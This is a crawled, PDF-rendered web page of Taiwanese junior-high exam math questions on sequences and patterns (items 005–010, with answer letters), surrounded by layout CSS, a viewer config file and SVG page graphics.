#t2y_2{left:367px;bottom:796px;letter-spacing:0.34px;}
#t2z_2{left:771px;bottom:796px;letter-spacing:0.07px;}
#t30_2{left:107px;bottom:772px;letter-spacing:0.33px;}
#t31_2{left:107px;bottom:749px;letter-spacing:0.09px;word-spacing:0.04px;}
#t32_2{left:192px;bottom:749px;letter-spacing:0.11px;word-spacing:0.01px;}
#t33_2{left:276px;bottom:749px;letter-spacing:0.16px;word-spacing:-0.03px;}
#t34_2{left:360px;bottom:749px;letter-spacing:0.09px;word-spacing:0.04px;}
#t35_2{left:43px;bottom:704px;}
#t36_2{left:60px;bottom:704px;letter-spacing:0.17px;}
#t37_2{left:90px;bottom:704px;}
#t38_2{left:108px;bottom:704px;letter-spacing:0.15px;}
#t39_2{left:140px;bottom:704px;letter-spacing:0.33px;}
#t3a_2{left:272px;bottom:704px;letter-spacing:0.17px;}
#t3b_2{left:294px;bottom:704px;letter-spacing:0.33px;}
#t3c_2{left:322px;bottom:704px;}
#t3d_2{left:342px;bottom:704px;letter-spacing:0.11px;}
#t3e_2{left:812px;bottom:704px;}
#t3f_2{left:828px;bottom:704px;letter-spacing:0.21px;}
#t3g_2{left:851px;bottom:704px;}
#t3h_2{left:43px;bottom:680px;}
#t3i_2{left:71px;bottom:680px;}
#t3j_2{left:92px;bottom:680px;letter-spacing:0.33px;}
#t3k_2{left:280px;bottom:680px;letter-spacing:0.17px;}
#t3l_2{left:303px;bottom:680px;letter-spacing:0.35px;}
#t3m_2{left:527px;bottom:680px;}
#t3n_2{left:537px;bottom:680px;}
#t3o_2{left:555px;bottom:680px;letter-spacing:0.17px;}
#t3p_2{left:573px;bottom:680px;letter-spacing:0.33px;}
#t3q_2{left:651px;bottom:680px;}
#t3r_2{left:665px;bottom:680px;letter-spacing:0.33px;}
#t3s_2{left:107px;bottom:656px;letter-spacing:0.33px;}
#t3t_2{left:676px;bottom:656px;letter-spacing:0.33px;}
#t3u_2{left:107px;bottom:631px;letter-spacing:0.33px;}
#t3v_2{left:254px;bottom:632px;letter-spacing:0.35px;}
#t3w_2{left:639px;bottom:632px;letter-spacing:0.46px;}
#t3x_2{left:107px;bottom:605px;letter-spacing:0.33px;}
#t3y_2{left:419px;bottom:607px;letter-spacing:0.36px;}
#t3z_2{left:107px;bottom:581px;letter-spacing:0.33px;}
#t40_2{left:369px;bottom:581px;letter-spacing:0.17px;}
#t41_2{left:401px;bottom:581px;letter-spacing:0.33px;}
#t42_2{left:460px;bottom:581px;}
#t43_2{left:474px;bottom:581px;letter-spacing:0.33px;}
#t44_2{left:107px;bottom:558px;letter-spacing:0.11px;}
#t45_2{left:137px;bottom:558px;letter-spacing:0.17px;}
#t46_2{left:174px;bottom:558px;letter-spacing:0.15px;}
#t47_2{left:203px;bottom:558px;letter-spacing:0.17px;}
#t48_2{left:240px;bottom:558px;letter-spacing:0.15px;}
#t49_2{left:269px;bottom:558px;letter-spacing:0.17px;}
#t4a_2{left:305px;bottom:558px;letter-spacing:0.11px;}
#t4b_2{left:335px;bottom:558px;letter-spacing:0.17px;}
#t4c_2{left:363px;bottom:558px;}
#t4d_2{left:43px;bottom:510px;}
#t4e_2{left:60px;bottom:510px;letter-spacing:0.17px;}
#t4f_2{left:90px;bottom:510px;}
#t4g_2{left:108px;bottom:510px;letter-spacing:0.15px;}
#t4h_2{left:140px;bottom:510px;letter-spacing:0.33px;}
#t4i_2{left:214px;bottom:510px;}
#t4j_2{left:220px;bottom:510px;}
#t4k_2{left:238px;bottom:510px;}
#t4l_2{left:244px;bottom:510px;letter-spacing:0.43px;}
#t4m_2{left:303px;bottom:510px;letter-spacing:0.17px;}
#t4n_2{left:325px;bottom:510px;letter-spacing:0.33px;}
#t4o_2{left:352px;bottom:510px;}
#t4p_2{left:372px;bottom:510px;letter-spacing:0.11px;}
#t4q_2{left:812px;bottom:510px;}
#t4r_2{left:829px;bottom:510px;letter-spacing:0.21px;}
#t4s_2{left:852px;bottom:510px;}
#t4t_2{left:43px;bottom:486px;}
#t4u_2{left:71px;bottom:486px;}
#t4v_2{left:92px;bottom:486px;letter-spacing:0.33px;}
#t4w_2{left:372px;bottom:486px;letter-spacing:0.21px;}
#t4x_2{left:431px;bottom:486px;letter-spacing:0.33px;}
#t4y_2{left:490px;bottom:486px;}
#t4z_2{left:503px;bottom:486px;}
#t50_2{left:521px;bottom:486px;}
#t51_2{left:107px;bottom:463px;letter-spacing:0.33px;}
#t52_2{left:236px;bottom:463px;letter-spacing:0.1px;word-spacing:0.01px;}
#t53_2{left:280px;bottom:463px;}
#t54_2{left:298px;bottom:463px;letter-spacing:0.1px;word-spacing:0.01px;}
#t55_2{left:342px;bottom:463px;letter-spacing:0.35px;}
#t56_2{left:107px;bottom:439px;letter-spacing:0.33px;}
#t57_2{left:259px;bottom:439px;}
#t58_2{left:271px;bottom:439px;letter-spacing:0.33px;}
#t59_2{left:107px;bottom:415px;letter-spacing:0.33px;}
#t5a_2{left:217px;bottom:415px;letter-spacing:0.11px;word-spacing:0.01px;}
#t5b_2{left:271px;bottom:415px;}
#t5c_2{left:108px;bottom:392px;letter-spacing:0.07px;}
#t5d_2{left:138px;bottom:392px;}
#t5e_2{left:168px;bottom:392px;letter-spacing:0.11px;}
#t5f_2{left:197px;bottom:392px;}
#t5g_2{left:226px;bottom:392px;letter-spacing:0.11px;}
#t5h_2{left:255px;bottom:392px;}
#t5i_2{left:286px;bottom:392px;letter-spacing:0.16px;}
#t5j_2{left:316px;bottom:392px;}
#t5k_2{left:43px;bottom:347px;}
#t5l_2{left:60px;bottom:347px;letter-spacing:0.17px;}
#t5m_2{left:90px;bottom:347px;}
#t5n_2{left:108px;bottom:347px;letter-spacing:0.14px;}
#t5o_2{left:131px;bottom:347px;letter-spacing:0.33px;}
#t5p_2{left:204px;bottom:347px;}
#t5q_2{left:210px;bottom:347px;}
#t5r_2{left:229px;bottom:347px;}
#t5s_2{left:235px;bottom:347px;letter-spacing:0.43px;}
#t5t_2{left:295px;bottom:347px;letter-spacing:0.17px;}
#t5u_2{left:318px;bottom:347px;letter-spacing:0.33px;}
#t5v_2{left:346px;bottom:347px;}
#t5w_2{left:366px;bottom:347px;letter-spacing:0.11px;}
#t5x_2{left:812px;bottom:347px;}
#t5y_2{left:828px;bottom:347px;letter-spacing:0.21px;}
#t5z_2{left:851px;bottom:347px;}
#t60_2{left:43px;bottom:323px;}
#t61_2{left:71px;bottom:323px;}
#t62_2{left:92px;bottom:323px;letter-spacing:0.34px;}
#t63_2{left:482px;bottom:323px;}
#t64_2{left:496px;bottom:323px;letter-spacing:0.33px;}
#t65_2{left:793px;bottom:323px;letter-spacing:0.17px;}
#t66_2{left:816px;bottom:323px;letter-spacing:0.33px;}
#t67_2{left:108px;bottom:299px;letter-spacing:0.33px;}
#t68_2{left:223px;bottom:299px;}
#t69_2{left:237px;bottom:299px;letter-spacing:0.33px;}
#t6a_2{left:534px;bottom:299px;letter-spacing:0.17px;}
#t6b_2{left:557px;bottom:299px;letter-spacing:0.33px;}
#t6c_2{left:107px;bottom:275px;letter-spacing:0.09px;word-spacing:0.04px;}
#t6d_2{left:183px;bottom:275px;letter-spacing:0.11px;word-spacing:0.01px;}
#t6e_2{left:258px;bottom:275px;letter-spacing:0.11px;word-spacing:0.01px;}
#t6f_2{left:333px;bottom:275px;letter-spacing:0.09px;word-spacing:0.04px;}
#t6g_2{left:43px;bottom:227px;}
#t6h_2{left:60px;bottom:227px;letter-spacing:0.17px;}
#t6i_2{left:90px;bottom:227px;}
#t6j_2{left:108px;bottom:227px;letter-spacing:0.14px;}
#t6k_2{left:131px;bottom:227px;letter-spacing:0.33px;}
#t6l_2{left:204px;bottom:227px;}
#t6m_2{left:210px;bottom:227px;}
#t6n_2{left:229px;bottom:227px;}
#t6o_2{left:235px;bottom:227px;letter-spacing:0.43px;}
#t6p_2{left:295px;bottom:227px;letter-spacing:0.17px;}
#t6q_2{left:318px;bottom:227px;letter-spacing:0.33px;}
#t6r_2{left:346px;bottom:227px;}
#t6s_2{left:366px;bottom:227px;letter-spacing:0.11px;}
#t6t_2{left:812px;bottom:227px;}
#t6u_2{left:828px;bottom:227px;letter-spacing:0.21px;}
#t6v_2{left:851px;bottom:227px;}
#t6w_2{left:43px;bottom:203px;}
#t6x_2{left:71px;bottom:203px;}
#t6y_2{left:92px;bottom:203px;letter-spacing:0.33px;}
#t6z_2{left:390px;bottom:203px;}
#t70_2{left:404px;bottom:203px;letter-spacing:0.33px;}
#t71_2{left:107px;bottom:180px;letter-spacing:0.33px;}
#t72_2{left:570px;bottom:180px;}
#t73_2{left:107px;bottom:156px;letter-spacing:0.33px;}
#t74_2{left:369px;bottom:156px;letter-spacing:0.17px;}
#t75_2{left:392px;bottom:156px;letter-spacing:0.33px;}
#t76_2{left:107px;bottom:132px;letter-spacing:0.33px;}
#t77_2{left:107px;bottom:108px;letter-spacing:0.1px;word-spacing:0.03px;}
#t78_2{left:192px;bottom:108px;letter-spacing:0.15px;word-spacing:-0.03px;}
#t79_2{left:276px;bottom:108px;letter-spacing:0.12px;word-spacing:0.01px;}
#t7a_2{left:360px;bottom:108px;letter-spacing:0.1px;word-spacing:0.03px;}
#t7b_2{left:768px;bottom:912px;}
#t7c_2{left:786px;bottom:912px;letter-spacing:-0.11px;}

.s0_2{font-size:15px;font-family:PMingLiU_1wy;color:#7030A0;}
.s1_2{font-size:15px;font-family:TimesNewRomanPSMT_1wm;color:#7030A0;}
.s2_2{font-size:18px;font-family:SegoeUISymbol_1wu;color:#4472C4;}
.s3_2{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#008000;}
.s4_2{font-size:18px;font-family:PMingLiU_1wy;color:#0070C0;}
.s5_2{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#0070C0;}
.s6_2{font-size:18px;font-family:SegoeUISymbol_1wu;color:#FC9;}
.s7_2{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#FC9;}
.s8_2{font-size:18px;font-family:TimesNewRomanPSMT_1wn;color:#FC9;}
.s9_2{font-size:18px;font-family:PMingLiU_1wy;color:#000;}
.sa_2{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#FFF;}
.sb_2{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#000;}
.sc_2{font-size:18px;font-family:TimesNewRomanPS-ItalicMT_1ws;color:#000;}
</style>
<!-- End inline CSS -->

<!-- Begin embedded font definitions -->
<style id="fonts2" type="text/css" >

@font-face {
	font-family: PMingLiU_1wy;
	src: url("fonts/PMingLiU_1wy.woff") format("woff");
}

@font-face {
	font-family: SegoeUISymbol_1wu;
	src: url("fonts/SegoeUISymbol_1wu.woff") format("woff");
}

@font-face {
	font-family: TimesNewRomanPS-ItalicMT_1ws;
	src: url("fonts/TimesNewRomanPS-ItalicMT_1ws.woff") format("woff");
}

@font-face {
	font-family: TimesNewRomanPSMT_1wm;
	src: url("fonts/TimesNewRomanPSMT_1wm.woff") format("woff");
}

@font-face {
	font-family: TimesNewRomanPSMT_1wn;
	src: url("fonts/TimesNewRomanPSMT_1wn.woff") format("woff");
}

</style>
<!-- End embedded font definitions -->

<!-- Begin page background -->
<div id="pg2Overlay" style="width:100%; height:100%; position:absolute; z-index:1; background-color:rgba(0,0,0,0); -webkit-user-select: none;"></div>
<div id="pg2" style="-webkit-user-select: none;"><object width="909" height="1286" data="2/2.svg" type="image/svg+xml" id="pdf2" style="width:909px; height:1286px; -moz-transform:scale(1); z-index: 0;"></object></div>
<!-- End page background -->


<!-- Begin text definitions (Positioned/styled in CSS) -->
<div class="text-container"><span id="t1_2" class="t s0_2">單元 </span><span id="t2_2" class="t s1_2">14</span><span id="t3_2" class="t s0_2">：數列與級數 </span><span id="t4_2" class="t s0_2">小魔流 </span><span id="t5_2" class="t s1_2">topmath </span><span id="t6_2" class="t s0_2">頁碼 </span><span id="t7_2" class="t s1_2">1402 </span>
<span id="t8_2" class="t s2_2">❑</span><span id="t9_2" class="t s3_2">005 </span><span id="ta_2" class="t s4_2">【</span><span id="tb_2" class="t s5_2">104.</span><span id="tc_2" class="t s4_2">教育會考選擇第 </span><span id="td_2" class="t s5_2">17 </span><span id="te_2" class="t s4_2">題】</span><span id="tf_2" class="t s6_2">☀ </span><span id="tg_2" class="t s7_2">-----------------------------------------------------------------------------</span><span id="th_2" class="t s6_2">♬</span><span id="ti_2" class="t s8_2">♫♪</span><span id="tj_2" class="t s6_2">♩ </span>
<span id="tk_2" class="t s9_2">（ </span><span id="tl_2" class="t sa_2">C </span><span id="tm_2" class="t s9_2">）已知 </span><span id="tn_2" class="t sb_2">A </span><span id="to_2" class="t s9_2">地在 </span><span id="tp_2" class="t sb_2">B </span><span id="tq_2" class="t s9_2">地的西方，且有一以 </span><span id="tr_2" class="t sb_2">A</span><span id="ts_2" class="t s9_2">、</span><span id="tt_2" class="t sb_2">B </span><span id="tu_2" class="t s9_2">兩地為端點的 </span>
<span id="tv_2" class="t s9_2">東西向直線道路，其全長為 </span><span id="tw_2" class="t sb_2">400 </span><span id="tx_2" class="t s9_2">公里。今在此道路上距離 </span>
<span id="ty_2" class="t sb_2">A </span><span id="tz_2" class="t s9_2">地 </span><span id="t10_2" class="t sb_2">12 </span><span id="t11_2" class="t s9_2">公里處設置第一個看板，之後每往東 </span><span id="t12_2" class="t sb_2">27 </span><span id="t13_2" class="t s9_2">公里就設 </span>
<span id="t14_2" class="t s9_2">置一個看板，如圖所示。若某車從此道路上距離 </span><span id="t15_2" class="t sb_2">A </span><span id="t16_2" class="t s9_2">地 </span><span id="t17_2" class="t sb_2">19 </span><span id="t18_2" class="t s9_2">公里處出發，往東直行 </span><span id="t19_2" class="t sb_2">320 </span><span id="t1a_2" class="t s9_2">公里後才 </span>
<span id="t1b_2" class="t s9_2">停止，則此車在停止前經過的最後一個看板距離 </span><span id="t1c_2" class="t sb_2">A </span><span id="t1d_2" class="t s9_2">地多少公里？ </span>
<span id="t1e_2" class="t sb_2">(A) </span><span id="t1f_2" class="t sb_2">309 </span><span id="t1g_2" class="t sb_2">(B) </span><span id="t1h_2" class="t sb_2">316 </span><span id="t1i_2" class="t sb_2">(C) </span><span id="t1j_2" class="t sb_2">336 </span><span id="t1k_2" class="t sb_2">(D) </span><span id="t1l_2" class="t sb_2">339</span><span id="t1m_2" class="t s9_2">。 </span>
<span id="t1n_2" class="t s2_2">❑</span><span id="t1o_2" class="t s3_2">006 </span><span id="t1p_2" class="t s4_2">【</span><span id="t1q_2" class="t s5_2">102.</span><span id="t1r_2" class="t s4_2">基本學測選擇第 </span><span id="t1s_2" class="t s5_2">28 </span><span id="t1t_2" class="t s4_2">題】</span><span id="t1u_2" class="t s6_2">☀ </span><span id="t1v_2" class="t s7_2">-----------------------------------------------------------------------------</span><span id="t1w_2" class="t s6_2">♬</span><span id="t1x_2" class="t s8_2">♫♪</span><span id="t1y_2" class="t s6_2">♩ </span>
<span id="t1z_2" class="t s9_2">（ </span><span id="t20_2" class="t sa_2">B </span><span id="t21_2" class="t s9_2">）圖</span><span id="t22_2" class="t sb_2">(1)</span><span id="t23_2" class="t s9_2">為雅婷左手拿著 </span><span id="t24_2" class="t sb_2">3 </span><span id="t25_2" class="t s9_2">張深灰色與 </span><span id="t26_2" class="t sb_2">2 </span><span id="t27_2" class="t s9_2">張淺灰色的牌疊在一起的情形。 </span>
<span id="t28_2" class="t s9_2">以下是她每次洗牌的三個步驟： </span>
<span id="t29_2" class="t s9_2">步驟一：用右手拿出疊在最下面的 </span><span id="t2a_2" class="t sb_2">2 </span><span id="t2b_2" class="t s9_2">張牌，如圖</span><span id="t2c_2" class="t sb_2">(2)</span><span id="t2d_2" class="t s9_2">。 </span>
<span id="t2e_2" class="t s9_2">步驟二：將右手拿的 </span><span id="t2f_2" class="t sb_2">2 </span><span id="t2g_2" class="t s9_2">張牌依序交錯插入左手拿的 </span><span id="t2h_2" class="t sb_2">3 </span><span id="t2i_2" class="t s9_2">張牌之間，如圖</span><span id="t2j_2" class="t sb_2">(3)</span><span id="t2k_2" class="t s9_2">。 </span>
<span id="t2l_2" class="t s9_2">步驟三：用左手拿著顏色順序已改變的 </span><span id="t2m_2" class="t sb_2">5 </span><span id="t2n_2" class="t s9_2">張牌，如圖</span><span id="t2o_2" class="t sb_2">(4)</span><span id="t2p_2" class="t s9_2">。 </span>
<span id="t2q_2" class="t s9_2">圖</span><span id="t2r_2" class="t sb_2">(2) </span><span id="t2s_2" class="t s9_2">圖</span><span id="t2t_2" class="t sb_2">(3) </span><span id="t2u_2" class="t s9_2">圖</span><span id="t2v_2" class="t sb_2">(4) </span>
<span id="t2w_2" class="t s9_2">若依上述三個步驟洗牌，從圖</span><span id="t2x_2" class="t sb_2">(1)</span><span id="t2y_2" class="t s9_2">的情形開始洗牌若干次後，其顏色順序會再次與圖</span><span id="t2z_2" class="t sb_2">(1) </span>
<span id="t30_2" class="t s9_2">相同，則洗牌次數可能為下列何者？ </span>
<span id="t31_2" class="t sb_2">(A) 18 </span><span id="t32_2" class="t sb_2">(B) 20 </span><span id="t33_2" class="t sb_2">(C) 25 </span><span id="t34_2" class="t sb_2">(D) 27 </span>
<span id="t35_2" class="t s2_2">❑</span><span id="t36_2" class="t s3_2">007 </span><span id="t37_2" class="t s4_2">【</span><span id="t38_2" class="t s5_2">101.</span><span id="t39_2" class="t s4_2">基本學測選擇第 </span><span id="t3a_2" class="t s5_2">28 </span><span id="t3b_2" class="t s4_2">題】</span><span id="t3c_2" class="t s6_2">☀ </span><span id="t3d_2" class="t s7_2">-----------------------------------------------------------------------------</span><span id="t3e_2" class="t s6_2">♬</span><span id="t3f_2" class="t s8_2">♫♪</span><span id="t3g_2" class="t s6_2">♩ </span>
<span id="t3h_2" class="t s9_2">（ </span><span id="t3i_2" class="t sa_2">B </span><span id="t3j_2" class="t s9_2">）如圖，一圓桌周圍有 </span><span id="t3k_2" class="t sb_2">20 </span><span id="t3l_2" class="t s9_2">個箱子，依順時針方向編號 </span><span id="t3m_2" class="t sb_2">1</span><span id="t3n_2" class="t s9_2">～</span><span id="t3o_2" class="t sb_2">20</span><span id="t3p_2" class="t s9_2">。小明在 </span><span id="t3q_2" class="t sb_2">1 </span><span id="t3r_2" class="t s9_2">號箱子 </span>
<span id="t3s_2" class="t s9_2">中丟入一顆紅球後，沿著圓桌依 </span><span id="t3t_2" class="t s9_2">依下列 </span>
<span id="t3u_2" class="t s9_2">規則丟入一顆球：○</span><span id="t3v_2" class="t s9_2">１若前一個箱子丟紅球，經過的箱子就丟綠球。○</span><span id="t3w_2" class="t s9_2">２若前一 </span>
<span id="t3x_2" class="t s9_2">個箱子丟綠球，經過的箱子就丟白球。○</span><span id="t3y_2" class="t s9_2">３若前一個箱子丟白球，經過的箱子 </span>
<span id="t3z_2" class="t s9_2">就丟紅球。已知他沿著圓桌走了 </span><span id="t40_2" class="t sb_2">100 </span><span id="t41_2" class="t s9_2">圈，求 </span><span id="t42_2" class="t sb_2">4 </span><span id="t43_2" class="t s9_2">號箱內有幾顆紅球？ </span>
<span id="t44_2" class="t sb_2">(A) </span><span id="t45_2" class="t sb_2">33 </span><span id="t46_2" class="t sb_2">(B) </span><span id="t47_2" class="t sb_2">34 </span><span id="t48_2" class="t sb_2">(C) </span><span id="t49_2" class="t sb_2">99 </span><span id="t4a_2" class="t sb_2">(D) </span><span id="t4b_2" class="t sb_2">100</span><span id="t4c_2" class="t s9_2">。 </span>
<span id="t4d_2" class="t s2_2">❑</span><span id="t4e_2" class="t s3_2">008 </span><span id="t4f_2" class="t s4_2">【</span><span id="t4g_2" class="t s5_2">100.</span><span id="t4h_2" class="t s4_2">基本學測</span><span id="t4i_2" class="t s5_2">(</span><span id="t4j_2" class="t s4_2">一</span><span id="t4k_2" class="t s5_2">)</span><span id="t4l_2" class="t s4_2">選擇第 </span><span id="t4m_2" class="t s5_2">15 </span><span id="t4n_2" class="t s4_2">題】</span><span id="t4o_2" class="t s6_2">☀ </span><span id="t4p_2" class="t s7_2">------------------------------------------------------------------------</span><span id="t4q_2" class="t s6_2">♬</span><span id="t4r_2" class="t s8_2">♫♪</span><span id="t4s_2" class="t s6_2">♩ </span>
<span id="t4t_2" class="t s9_2">（ </span><span id="t4u_2" class="t sa_2">B </span><span id="t4v_2" class="t s9_2">）下圖的坐標平面上有一正五邊 </span><span id="t4w_2" class="t sc_2">ABCDE</span><span id="t4x_2" class="t s9_2">，其中 </span><span id="t4y_2" class="t sc_2">C</span><span id="t4z_2" class="t s9_2">、</span><span id="t50_2" class="t sc_2">D </span>
<span id="t51_2" class="t s9_2">兩點坐標分別為</span><span id="t52_2" class="t sb_2">(1 , 0)</span><span id="t53_2" class="t s9_2">、</span><span id="t54_2" class="t sb_2">(2 , 0)</span><span id="t55_2" class="t s9_2">。若在沒有滑動的情況下， </span>
<span id="t56_2" class="t s9_2">將此正五邊形沿著 </span><span id="t57_2" class="t sc_2">x </span><span id="t58_2" class="t s9_2">軸向右滾動，則滾動過程中，下列 </span>
<span id="t59_2" class="t s9_2">何者會經過點</span><span id="t5a_2" class="t sb_2">(75 , 0)</span><span id="t5b_2" class="t s9_2">？ </span>
<span id="t5c_2" class="t sb_2">(A) </span><span id="t5d_2" class="t sc_2">A </span><span id="t5e_2" class="t sb_2">(B) </span><span id="t5f_2" class="t sc_2">B </span><span id="t5g_2" class="t sb_2">(C) </span><span id="t5h_2" class="t sc_2">C </span><span id="t5i_2" class="t sb_2">(D) </span><span id="t5j_2" class="t sc_2">D </span>
<span id="t5k_2" class="t s2_2">❑</span><span id="t5l_2" class="t s3_2">009 </span><span id="t5m_2" class="t s4_2">【</span><span id="t5n_2" class="t s5_2">97.</span><span id="t5o_2" class="t s4_2">基本學測</span><span id="t5p_2" class="t s5_2">(</span><span id="t5q_2" class="t s4_2">一</span><span id="t5r_2" class="t s5_2">)</span><span id="t5s_2" class="t s4_2">選擇第 </span><span id="t5t_2" class="t s5_2">28 </span><span id="t5u_2" class="t s4_2">題】</span><span id="t5v_2" class="t s6_2">☀ </span><span id="t5w_2" class="t s7_2">-------------------------------------------------------------------------</span><span id="t5x_2" class="t s6_2">♬</span><span id="t5y_2" class="t s8_2">♫♪</span><span id="t5z_2" class="t s6_2">♩ </span>
<span id="t60_2" class="t s9_2">（ </span><span id="t61_2" class="t sa_2">A </span><span id="t62_2" class="t s9_2">）小嘉全班在操場上圍坐成一圈。若以班長為第 </span><span id="t63_2" class="t sb_2">1 </span><span id="t64_2" class="t s9_2">人，依順時針方向算人數，小嘉是第 </span><span id="t65_2" class="t sb_2">17 </span><span id="t66_2" class="t s9_2">人； </span>
<span id="t67_2" class="t s9_2">若以班長為第 </span><span id="t68_2" class="t sb_2">1 </span><span id="t69_2" class="t s9_2">人，依逆時針方向算人數，小嘉是第 </span><span id="t6a_2" class="t sb_2">21 </span><span id="t6b_2" class="t s9_2">人。求小嘉班上共有多少人？ </span>
<span id="t6c_2" class="t sb_2">(A) 36 </span><span id="t6d_2" class="t sb_2">(B) 37 </span><span id="t6e_2" class="t sb_2">(C) 38 </span><span id="t6f_2" class="t sb_2">(D) 39 </span>
<span id="t6g_2" class="t s2_2">❑</span><span id="t6h_2" class="t s3_2">010 </span><span id="t6i_2" class="t s4_2">【</span><span id="t6j_2" class="t s5_2">97.</span><span id="t6k_2" class="t s4_2">基本學測</span><span id="t6l_2" class="t s5_2">(</span><span id="t6m_2" class="t s4_2">一</span><span id="t6n_2" class="t s5_2">)</span><span id="t6o_2" class="t s4_2">選擇第 </span><span id="t6p_2" class="t s5_2">12 </span><span id="t6q_2" class="t s4_2">題】</span><span id="t6r_2" class="t s6_2">☀ </span><span id="t6s_2" class="t s7_2">-------------------------------------------------------------------------</span><span id="t6t_2" class="t s6_2">♬</span><span id="t6u_2" class="t s8_2">♫♪</span><span id="t6v_2" class="t s6_2">♩ </span>
<span id="t6w_2" class="t s9_2">（ </span><span id="t6x_2" class="t sa_2">B </span><span id="t6y_2" class="t s9_2">）有一長條型鏈子，其外型由邊長為 </span><span id="t6z_2" class="t sb_2">1 </span><span id="t70_2" class="t s9_2">公分的正六邊形排列而 </span>
<span id="t71_2" class="t s9_2">成。下圖表示此鏈之任一段花紋，其中每個黑色六邊形與 </span><span id="t72_2" class="t sb_2">6 </span>
<span id="t73_2" class="t s9_2">個白色六邊形相鄰。若鏈子上有 </span><span id="t74_2" class="t sb_2">35 </span><span id="t75_2" class="t s9_2">個黑色六邊形，則此鏈子 </span>
<span id="t76_2" class="t s9_2">共有幾個白色六邊形？ </span>
<span id="t77_2" class="t sb_2">(A) 140 </span><span id="t78_2" class="t sb_2">(B) 142 </span><span id="t79_2" class="t sb_2">(C) 210 </span><span id="t7a_2" class="t sb_2">(D) 212 </span>
<span id="t7b_2" class="t s9_2">圖</span><span id="t7c_2" class="t sb_2">(1) </span></div>
<!-- End text definitions -->


</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://topmath.org/testchapter/1402/config.js
body_size: 64
content:
IDRViewer.config = {"pagecount":8,"title":" ","author":"Asus","subject":"","keywords":"","creator":"Acrobat PDFMaker 24 Word 版","producer":"Adobe PDF Library 24.2.23","creationdate":"D:20240728183841+08'00'","moddate":"D:20240728183851+08'00'","trapped":"","fileName":"1402.pdf","bounds":[[909,1286],[909,1286],[909,1286],[909,1286],[909,1286],[909,1286],[909,1286],[909,1286]],"bookmarks":[],"thumbnailType":"jpg","pageType":"html","pageLabels":[]};

--- FILE ---
content_type: image/svg+xml
request_url: https://topmath.org/testchapter/1402/2/2.svg
body_size: 408
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg viewBox="0 0 909 1286" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<clipPath id="c0_2"><path d="M-.2 1286.6v-74.9h910v74.9Z"/></clipPath>
<clipPath id="c1_2"><path d="M574.5 132.5V79H854.9v53.5Z"/></clipPath>
<clipPath id="c2_2"><path d="M746.3 349.7V265.8h82.9v83.9Z"/></clipPath>
<clipPath id="c3_2"><path d="M551.1 882.5V774.3H703.5V882.5Z"/></clipPath>
<style type="text/css"><![CDATA[
.g0_2{
fill: #000;
}
]]></style>
</defs>
<image clip-path="url(#c0_2)" preserveAspectRatio="none" x="-4" y="1212" width="952" height="131" xlink:href="img/1.jpg"/>
<path d="M168.5 281.4h36.6v-.9H168.5v.9Z" class="g0_2"/>
<image preserveAspectRatio="none" x="135" y="379" width="264" height="62" xlink:href="img/2.jpg"/>
<path d="M180.8 509.8h73.3v-.9H180.8v.9Z" class="g0_2"/>
<path d="M180.8 511.7h73.3v-.9H180.8v.9Z" class="g0_2"/>
<path d="M591.8 602.1h36.7v-1H591.8v1Z" class="g0_2"/>
<path d="M110.4 959.2H147v-.9H110.4v.9Z" class="g0_2"/>
<path d="M715.5 959.2h36.7v-.9H715.5v.9Z" class="g0_2"/>
<path d="M456.5 983h36.7v-.9H456.5v.9Z" class="g0_2"/>
<path d="M612.3 983H649v-.9H612.3v.9Z" class="g0_2"/>
<image clip-path="url(#c1_2)" preserveAspectRatio="none" x="575" y="79" width="280" height="53" xlink:href="img/3.jpg"/>
<image preserveAspectRatio="none" x="44" y="90" width="56" height="56" xlink:href="img/4.jpg"/>
<image preserveAspectRatio="none" x="44" y="278" width="56" height="57" xlink:href="img/5.jpg"/>
<image clip-path="url(#c2_2)" preserveAspectRatio="none" x="747" y="266" width="82" height="83" xlink:href="img/6.jpg"/>
<image preserveAspectRatio="none" x="724" y="586" width="121" height="118" xlink:href="img/7.jpg"/>
<image preserveAspectRatio="none" x="44" y="599" width="56" height="56" xlink:href="img/8.jpg"/>
<image preserveAspectRatio="none" x="707" y="776" width="152" height="107" xlink:href="img/9.jpg"/>
<image clip-path="url(#c3_2)" preserveAspectRatio="none" x="551" y="775" width="152" height="107" xlink:href="img/10.jpg"/>
<image preserveAspectRatio="none" x="44" y="793" width="56" height="56" xlink:href="img/11.jpg"/>
<image preserveAspectRatio="none" x="44" y="957" width="56" height="56" xlink:href="img/12.jpg"/>
<image preserveAspectRatio="none" x="602" y="1060" width="244" height="64" xlink:href="img/13.jpg"/>
<image preserveAspectRatio="none" x="44" y="1075" width="56" height="56" xlink:href="img/14.jpg"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://topmath.org/testchapter/1402/1/1.svg
body_size: 1335
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg viewBox="0 0 909 1286" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<clipPath id="c0_1"><path d="M-.2 1286.6v-74.9h910v74.9Z"/></clipPath>
<clipPath id="c1_1"><path d="M.1 152.6V0H909.8V152.6Z"/></clipPath>
<clipPath id="c2_1"><path d="M23 203.8V154.1H909.8v49.7Z"/></clipPath>
<clipPath id="c3_1"><path d="M489 757.9V696.1H852.1v61.8Z"/></clipPath>
<style type="text/css"><![CDATA[
.g0_1{
fill: none;
stroke: #000;
stroke-width: 0.763;
stroke-linecap: square;
stroke-miterlimit: 10;
}
.g1_1{
fill: #000;
}
]]></style>
</defs>
<image clip-path="url(#c0_1)" preserveAspectRatio="none" x="-4" y="1212" width="952" height="131" xlink:href="img/1.jpg"/>
<path d="M285.6 622.2h18m59.4 0h20" class="g0_1"/>
<path d="M281.6 860h.7v-.7h-.7v.7Z" class="g1_1"/>
